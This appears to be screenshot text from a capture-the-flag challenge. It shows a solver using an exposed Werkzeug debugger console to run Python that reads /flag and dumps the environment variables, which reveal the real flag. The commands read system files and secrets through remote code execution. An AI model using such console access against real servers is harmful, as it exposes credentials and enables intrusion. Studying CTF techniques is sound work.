 Console // Werkzeug Debugg
不安全
contest.ctf.nefu.edu.cn:33068/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> with open('/flag', 'r') as file:
...     print(file.read())
new new: flag{flag_is_not_here~}~~
new new:where is the real flag?
>>> import os
>>> print(os.environ)
environ({'PATH': '/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'HOSTNAME': '5749e7c942cf', 'GZCTF_FLAG': 'flag{4d9070c6-97e9-488b-98e4-22ba8bf3f7ea}', 'GZCTF_TEAM_ID': '113', 'LANG':
'C.UTF-8', 'GPG_KEY': 'E3FF2839C048B25C084DEBE9B26995E310250568', 'PYTHON_VERSION': '3.8.18', 'PYTHON_PIP_VERSION': '23.0.1', 'PYTHON_SETUPTOOLS_VERSION': '57.5.0', 'PYTHON_GET_PIP_URL': 'https://github.com/pypa/get-
pip/raw/dbf0c85f76fb6e1ab42aa672ffca6f0a675d9ee4/public/get-pip.py', 'PYTHON_GET_PIP_SHA256': 'dfe9fd5c28dc98b5ac17979a953ea550cec37ae1b47a5116007395bfacff2ab9', 'FLASK_APP': 'app', 'FLASK_ENV': 'production',
'FLASK_DEBUG': 'True', 'HOME': '/app', 'WERKZEUG_SERVER_FD': '6', 'WERKZEUG_RUN_MAIN': 'true'})
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.